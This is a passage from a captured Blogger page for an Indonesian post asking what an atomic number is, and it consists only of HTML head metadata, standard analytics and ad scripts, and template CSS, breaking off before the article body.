

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knkland.com/2016/03/apa-sih-nomor-atom.html
body_size: 76760
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-109055617-1'></script>
<script async='async' id='MathJax-script' src='https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109055617-1');
</script>


	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7489040722194951",
          enable_page_level_ads: true
     });
</script>
     
    <meta content='img-src *' http-equiv='Content-Security-Policy'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.knkland.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.knkland.com/2016/03/apa-sih-nomor-atom.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KnK Land - RSS" href="https://www.knkland.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KnK Land - Atom" href="https://www.blogger.com/feeds/4774564364560226898/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/2577618917966177065/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeBgpqL_d2Ob6Ow5JnKdysIfbloFGG0v3XjeasV9oosPsAqOTjhnM045Otxpcjt5Md1jsyf7eIUN0q93BB7cGiE9eVYQeLSEOUykVjmaHQJ7ZejCD5U8bjk6CpNCpyDJHVMTz6nIEIi08/s320/35175e628d3b356842dffdf930b8bd92.jpg' rel='image_src'/>
<meta content='https://www.knkland.com/2016/03/apa-sih-nomor-atom.html' property='og:url'/>
<meta content='Apa Sih Nomor Atom?' property='og:title'/>
<meta content='KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeBgpqL_d2Ob6Ow5JnKdysIfbloFGG0v3XjeasV9oosPsAqOTjhnM045Otxpcjt5Md1jsyf7eIUN0q93BB7cGiE9eVYQeLSEOUykVjmaHQJ7ZejCD5U8bjk6CpNCpyDJHVMTz6nIEIi08/w1200-h630-p-k-no-nu/35175e628d3b356842dffdf930b8bd92.jpg' property='og:image'/>
<title>
Apa Sih Nomor Atom? - KnK Land
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Apa Sih Nomor Atom?' property='og:title'/>
<meta content='https://www.knkland.com/2016/03/apa-sih-nomor-atom.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeBgpqL_d2Ob6Ow5JnKdysIfbloFGG0v3XjeasV9oosPsAqOTjhnM045Otxpcjt5Md1jsyf7eIUN0q93BB7cGiE9eVYQeLSEOUykVjmaHQJ7ZejCD5U8bjk6CpNCpyDJHVMTz6nIEIi08/s320/35175e628d3b356842dffdf930b8bd92.jpg' property='og:image'/>
<meta content='KnK Land' property='og:site_name'/>
<meta content='https://www.knkland.com/' name='twitter:domain'/>
<meta content='Apa Sih Nomor Atom?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeBgpqL_d2Ob6Ow5JnKdysIfbloFGG0v3XjeasV9oosPsAqOTjhnM045Otxpcjt5Md1jsyf7eIUN0q93BB7cGiE9eVYQeLSEOUykVjmaHQJ7ZejCD5U8bjk6CpNCpyDJHVMTz6nIEIi08/s320/35175e628d3b356842dffdf930b8bd92.jpg' name='twitter:image'/>
<meta content='Apa Sih Nomor Atom?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomiv5n1UqvgHRcU0UJr6gHkrQxk6XLE6L2ZJo-OcUN0M_hbMbmuWSIC6rLBdaW3g-6PSlYUI4fHmRxofAqCuC1BMoUkkjSRPoU_G-5e5u3JqLmI9Ag5fVwp8DSR4QXZrWCaHIoTIvIuA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifZZ6y9BK-eQK44kGl-wnUWkGk5g-8mSIUhf80IVKxh1S3LsIG8rejM0xQ0nqkVVXJC5MfMLow5owvAQmK9L7nVLKhDYEfjVQ0zQIu23IY4tHh5FCpbWdJ5HjUAXRq-WxWoKS_uCccKh0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float:left;
width: 220px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: auto;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
